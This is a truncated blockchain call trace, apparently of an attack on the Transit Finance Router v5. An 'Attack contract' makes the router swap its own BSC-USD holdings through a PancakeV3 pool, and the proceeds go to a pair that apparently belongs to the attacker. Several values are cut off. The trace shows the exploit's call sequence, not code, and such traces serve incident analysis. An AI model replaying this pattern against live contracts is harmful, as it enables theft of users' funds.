 [2]CALL [Receiver] Attack contract.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true, amountSpecified=1, sqrtPriceLimitX96=4
[3]STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,089,190,183)
JUMP
[2]STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
[2]STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
[2]STATICCALL PancakeV3Pool.fee Calldata () (500)
[2]CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,959,016,089,190,183, sqrtPriceLimitX96=4
[3]CALL PancakeV3LmPool.accumulateReward Calldata (currTimestamp=1,703,037,712) ()
[3]CALL PancakeV3LmPool.crossLmTick Calldata (tick=-55,300, zeroForOne=true) ()
[3]CALL WBNB.transfer Calldata (dst=PancakePair, wad=173,907,186,477,338,745,776) (true)
[3]STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,485,011,174,029,608,430,218,334)
[3]CALL Transit Finance: Router v5.pancakeV3SwapCallback Calldata (amount0Delta=43,841,867,959,016,089,190,183, amount1Delta=-173,907,186,477
[3]STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,528,853,041,988,624,519,408,517)
[3]EVENT PancakeV3Pool.Swap Calldata (sender=Transit Finance: Router v5, recipient=PancakePair, amount0=43,841,867,959,016,089,190,183, amoun
[2]STATICCALL WBNB.balanceOf Calldata (PancakePair) (173,917,186,477,338,745,776)
[2]EVENT Transit Finance: Router v5.TransitSwapped Calldata (srcToken=0x0000000000000000000000000000000000000000, dstToken=WBNB, dstReceiver=Pan